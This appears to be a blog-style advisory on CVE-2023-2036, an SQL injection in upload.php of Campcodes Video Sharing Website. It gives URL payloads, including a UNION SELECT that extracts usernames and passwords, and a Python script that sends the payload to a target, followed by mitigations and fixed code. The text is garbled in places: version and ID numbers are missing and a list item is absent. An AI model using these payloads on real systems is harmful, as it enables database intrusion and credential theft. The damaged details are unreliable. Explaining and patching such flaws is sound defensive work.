
In April 2023, a critical security vulnerability (CVE-2023-2036, also known as VDB-225914) was found in Campcodes Video Sharing Website 1.. It became a high-profile target due to its ease of exploitation and severe impact. The issue lies specifically in the upload.php file, and exposes the entire application to SQL Injection through an insecure id parameter.
This article aims to provide a clear and detailed overview of this vulnerability, including simplified code snippets, attack scenarios, and resources for patching. If you run or develop Campcodes Video Sharing Website, you should read this carefully.
Understanding the Vulnerability
Product: Campcodes Video Sharing Website
Version: 1.
Component: upload.php
CVE ID: CVE-2023-2036
Vendor Advisory: VDB-225914
The problem is with the way the application accepts and processes the id parameter during file uploads. Weak input handling enables attackers to inject malicious SQL code, potentially giving them access to sensitive information like user details, video metadata, or even full database control.
Digging into the Details
When a user uploads a file, the upload.php file accepts an id parameter, supposedly to associate the upload with a user or video. However, this value is used directly in an SQL query — without any proper sanitization or prepared statements.
Typical (Vulnerable) code
// upload.php (simplified)
$id = $_GET['id'];
$query = "SELECT * FROM videos WHERE id = '$id'";
$result = mysqli_query($conn, $query);
// ...rest of the code here
In this scenario, if you provide a regular numeric ID like id=123, everything works normally. But what if an attacker submits something evil instead?
Suppose an attacker makes a request like
http://example.com/upload.php?id='%20OR%201=1--+
The executed query becomes
SELECT * FROM videos WHERE id = '' OR 1=1--+'
This instructs the database to return all videos, not just the one with ID . Attackers can go further, possibly dumping user tables, modifying records, or gaining admin access.
More Dangerous Payload
For demonstration purposes (do not attempt this on systems you do not own), consider this advanced payload for extracting sensitive data:
http://example.com/upload.php?id='%20UNION%20SELECT%201,username,password%20FROM%20users--+
This could expose login credentials stored in the users table!
Exploitation Example (Basic Python Script)
import requests
url = "http://target-site.com/upload.php";
payload = "' UNION SELECT 1,username,password FROM users--+"
params = {'id': payload}
response = requests.get(url, params=params)
print(response.text)
Remote Attack: Anyone with internet access can try this attack—no need to be logged in.
2. Ease of Use: Automated tools like sqlmap can exploit this within seconds.
3. Impact: Full database compromise, data theft, privilege escalation, or even remote code execution if exploited deeply enough.
Validation: Restrict input to integers for IDs with proper type checks.
- Least Privilege: Ensure the database account used by the website cannot write or DROP tables unless needed.
- Patch Fast: If you use Campcodes Video Sharing Website 1., assume you are at risk and update/patch immediately.
Fixed Code Example
// Using Prepared Statements to prevent SQLi
$id = $_GET['id'];
$stmt = $conn->prepare("SELECT * FROM videos WHERE id = ?");
$stmt->bind_param("i", $id);
$stmt->execute();
$result = $stmt->get_result();
References and Further Reading
- CVE-2023-2036 NVD Entry
- VulDB Report
- Original Vendor Page (archived)
- SQL Injection Basics (OWASP)
- sqlmap (Automated Testing Tool)
Conclusion
CVE-2023-2036 is another strong reminder that even widely used open-source scripts can harbor critical flaws that endanger user data and trust. If you're managing a video-sharing site based on Campcodes 1., securing your code isn’t optional—it's urgent. Update and audit your code today.
Feel free to share this article if it helps you understand or mitigate this vulnerability. Security is everyone's job!
*If you have more info about this vulnerability or need help with mitigation, reach out to the community or skilled security professionals before it’s too late.*
Timeline
Published on: 04/14/2023 07:15:00 UTC
Last modified on: 04/19/2023 19:48:00 UTC